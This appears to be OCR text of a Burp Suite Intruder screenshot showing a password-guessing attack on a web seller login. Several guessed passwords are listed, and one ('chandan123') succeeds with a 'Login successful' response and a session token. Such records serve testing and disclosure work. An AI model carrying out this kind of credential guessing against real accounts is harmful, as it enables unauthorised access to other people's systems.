 Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
0 302 353
1 chandan 302 353
2 chandan111 302 353
3 chandan222 302 353
4 chandan333 302 353
5 chandan123 200 570
6 admin 302 353
7 seller 302 353
8 root 302 353
Request Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Tue, 07 Sep 2021 14:53:49 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
8 Pragma: no-cache
9 X-FRAME-OPTIONS: DENY
10 Set-Cookie: X-XSRF-TOKEN=14087e54c7a34cd45a89842e044f82bf4fe29a357a460ad89c73529f474d666c; expires=Tue, 07-Sep-2021 15:53:49 GMT; Max-Age=3600; pat
11 Content-Length: 92
12
13 {"success":true,"successMessage":"Login successful","successPage":"\/seller\/dashboard.php"}